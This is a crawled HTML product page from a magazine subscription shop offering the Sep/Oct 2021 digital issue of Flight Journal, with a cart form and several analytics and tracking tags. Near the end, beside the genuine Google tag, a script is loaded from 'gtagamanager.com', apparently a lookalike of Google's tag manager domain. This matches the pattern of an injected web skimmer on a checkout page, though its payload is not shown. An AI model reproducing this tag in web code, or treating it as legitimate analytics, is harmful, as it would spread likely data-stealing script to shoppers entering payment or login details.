

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/flight-journal/item/5703/flight-journal-sep-oct-2021?source=I2GG01
body_size: 4341
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>Flight Journal Sep/Oct 2021</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="Flight Journal Sep/Oct 2021">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="Flight Journal Sep/Oct 2021">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="Digital Issue Only - email will be sent with instructions on how to access.">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/58e3af7a8d7e11e228eb9e7cf6084b44.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/flight-journal/item/5703/flight-journal-sep-oct-2021">
	<meta property="og:title" content="Flight Journal Sep/Oct 2021">
	<meta property="og:description" content="Digital Issue Only - email will be sent with instructions on how to access.">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/58e3af7a8d7e11e228eb9e7cf6084b44.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://simplecirc.com/flight-journal/item/5703/flight-journal-sep-oct-2021">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
		<style>
		.upsell-image {max-height:200px !important;}
.subscriber-country-types {font-size:125%;}
.subscriber-country-types {font-weight: bold;}
.upsell-text-next-to-image {font-size:125%}
.upsell-text-next-to-image {max-width:75%;}
.price-radio-div:not(.price-radio-div ~ .price-radio-div) {color:#f00;}
.auto-renew-block {font-size:80% !important;}
.price-radio-div:nth-child(4) { color: #4CBB17; }
	</style>
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/9dde63e165effb8a933e2676dbdaf7e3.png" class="banner-image" />
		</div>
		<div class="col-md-2">
			<div style="margin-top:15px;">
			<a class="cursor-pointer" style="text-decoration: none;" data-toggle="modal" data-backdrop="static" data-target="#shoppingCart"><i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> &nbsp;<span id="items-in-cart">0</span></a>
			</div>
		</div>
	</div>	
	
	

	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/flight-journal/I2GG01">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/flight-journal/I2GG01"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
						<li class="renew-li">
				<a href="/subscriber_login/flight-journal">Renew / Login</a>
			</li>
			<li class="shop-li">
				<a href="/shop/flight-journal?source=I2GG01">Shop</a>
			</li>
		</ul>
	</div>
	</div>

		<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<a href="/shop/flight-journal?source=I2GG01">Shop</a> &nbsp;<span style="color:#b1b1b1;">></span>&nbsp; <a href="/shop/flight-journal/back-issues?source=I2GG01">Back Issues</a>
	</div>
	</div>
	
	<div class="row" style="margin-top:45px;">
		<div class="col-md-offset-2 col-md-4 text-center">
												<img id="merchandise-preview-image" src="//s3.amazonaws.com/simplecirc-cdn/merchandise/58e3af7a8d7e11e228eb9e7cf6084b44.png" style="max-width: 100%; max-height:450px;">
												
								</div>
		
		<div class="col-md-4 text-left">
						<h3>Flight Journal Sep/Oct 2021</h3><br />
																		Sep/Oct 2021<br />
																		
												<br />
						<p><i>Digital Issue Only - email will be sent with instructions on how to access.</i></p>
												
						<br />
						<strong>$<span id="total-item-price">7.99</span> </strong><br />
						
						<br />
						
						<form id="item-quantity-form" class="form" role="form" method="POST" action="https://simplecirc.com/add_item_to_cart">
							<input type="hidden" name="_token" value="Pf9R1lqXh7TFWkgvrQIJ7k7I2GIZuL7j8IuDUCwp">
							<input type="hidden" name="item_id" value="5703" />

							
							<div class="form-group clearfix">
								<label for="quantity">Quantity</label>
								<input type="text" class="form-control" id="quantity" name="quantity" placeholder="" value="1" style="width:70px;">
							</div>
							
							<div class="form-group">
								<input id="item-quantity-submit-btn" type="submit" class="btn btn-primary" value="Add to Cart">
							</div>

						</form>
						
		</div>
	</div>

<div class="modal fade" id="shoppingCart" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Shopping Cart</h4>
			</div>
			<div class="modal-body">
				<div id="shoppingCart-body" class="text-center">
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'Pf9R1lqXh7TFWkgvrQIJ7k7I2GIZuL7j8IuDUCwp';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 312;
		var taxable_address = "subscriber";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$('#item-quantity-form').bind('input propertychange', function() {
	
	if($("#quantity").val().length)
	{
		$("#item-quantity-submit-btn").removeClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",false);
	}
	else
	{
		$("#item-quantity-submit-btn").addClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",true);
	}
});


$("#item-option").on("change", function() {
	base_amount = parseFloat($("#item-option option:selected").attr("base-amount"));
	addon_amount = parseFloat($("#item-option option:selected").attr("addon-amount"));
	$("#total-item-price").text((base_amount+addon_amount).toFixed(2));
});

$(".merchandise-thumbnail").on("click", function() {
	$("#merchandise-preview-image").attr('src', $(this).children().first().attr('src'));
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4N5T12VSE7"></script>
<script src="https://www.gtagamanager.com/lib/respond.js?id=G-4N5T12VSE7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4N5T12VSE7');
</script>
				<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2847781228650024');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2847781228650024&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
				<!-- Start of Woopra Code -->
<script>
  (function(){
    var t,i,e,n=window,o=document,a=arguments,s="script",r=["config","track","identify","visit","push","call","trackForm","trackClick"],c=function(){var t,i=this;for(i._e=[],t=0;r.length>t;t++)(function(t){i[t]=function(){return i._e.push([t].concat(Array.prototype.slice.call(arguments,0))),i}})(r[t])};for(n._w=n._w||{},t=0;a.length>t;t++)n._w[a[t]]=n[a[t]]=n[a[t]]||new c;i=o.createElement(s),i.async=1,i.src="//static.woopra.com/js/w.js",e=o.getElementsByTagName(s)[0],e.parentNode.insertBefore(i,e)
  })("woopra");

  woopra.config({
      domain: 'simplecirc.com'
  });
  woopra.track();
</script>
<!-- End of Woopra Code -->
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
